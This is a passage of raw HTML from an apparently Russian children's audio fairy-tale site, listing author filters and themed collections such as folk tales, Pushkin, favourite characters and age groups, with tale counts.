								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
